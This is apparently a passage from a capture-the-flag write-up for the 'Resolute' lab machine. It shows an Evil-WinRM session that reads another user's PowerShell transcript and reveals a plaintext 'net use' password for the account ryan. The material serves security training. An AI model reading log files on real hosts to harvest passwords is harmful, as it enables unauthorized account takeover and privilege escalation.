 *Evil-WinRM* PS C:\Users\melanie> type C:\PSTranscripts\20191203\PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
**********************
Windows PowerShell transcript start
Start time: 20191203063201
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
Machine: RESOLUTE (Microsoft Windows NT 10.0.14393.0)
Host Application: C:\Windows\system32\wsmprovhost.exe -Embedding
Process ID: 2800
PSVersion: 5.1.14393.2273
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.14393.2273
BuildVersion: 10.0.14393.2273
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
Command start time: 20191203063455
**********************
PS>TerminatingError(): "System error."
>> CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')
if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }"
>> CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="Stream"; value="True"
**********************
Command start time: 20191203063455
**********************
PS>ParameterBinding(Out-String): name="InputObject"; value="PS megabank\ryan@RESOLUTE Documents> "
PS megabank\ryan@RESOLUTE Documents>
**********************
Command start time: 20191203063515
**********************
PS>CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!